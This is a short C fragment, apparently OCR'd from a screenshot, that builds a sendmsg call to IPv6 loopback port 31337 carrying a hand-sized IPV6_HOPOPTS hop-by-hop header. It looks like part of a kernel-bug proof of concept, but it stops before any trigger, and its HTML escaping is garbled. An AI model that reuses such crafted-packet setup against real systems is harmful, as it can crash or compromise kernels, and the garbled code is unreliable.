
msg.msg_name = &amp;amp;dest_addr;

msg.msg_namelen = sizeof(dest_addr);

msg.msg_iov = NULL;

msg.msg_iovlen = 0;

msg.msg_control = cmsg;

msg.msg_controllen = cmsg_len;

msg.msg_flags = 0;

// setup sockaddr

dest_addr.sin6_family = AF_INET6;

dest_addr.sin6_port = htons(31337);

dest_addr.sin6_flowinfo = htonl(31337);

dest_addr.sin6_addr = in6addr_loopback;

dest_addr.sin6_scope_id = 31337;

// setup cmsghdr

cmsg-&amp;gt;cmsg_len = cmsg_len;

cmsg-&amp;gt;cmsg_level = IPPROTO_IPV6;

cmsg-&amp;gt;cmsg_type = IPV6_HOPOPTS;

char * hop_hdr = (char *)cmsg + sizeof(struct cmsghdr);

hop_hdr[1] = 0x9; //set hop size - (0x9 + 1) * 8 = 80
